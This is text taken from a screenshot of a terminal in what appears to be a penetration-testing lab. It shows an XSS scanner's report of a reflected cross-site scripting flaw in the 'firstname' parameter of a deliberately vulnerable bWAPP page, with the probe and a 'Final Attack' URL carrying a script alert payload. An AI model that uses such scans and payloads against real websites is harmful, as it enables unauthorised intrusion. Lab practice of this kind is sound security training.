 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.71.185.3/htmli_get.php?firstname=XSS&lastname=hello&form=submit
[+] Vector: [ firstname ]
[!] Method: URL
[*] Hash: 23fd6a0b5f51546c9cab9a2cc537e42e
[*] Payload: http://192.71.185.3/htmli_get.php?firstname=%22%3E23fd6a0b5f51546c9cab9a2cc537e42e&lastname=hello&form=submit
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://192.71.185.3/htmli_get.php?firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&lastname=hello&form=submit
[!] Status: XSS FOUND!
--------------------------------------------------
root@attackdefense:~# ^C
root@attackdefense:~#
LXTerminal bWAPP - H...a Firefox Burp Suite...ry Project 1 2 3 4 8:59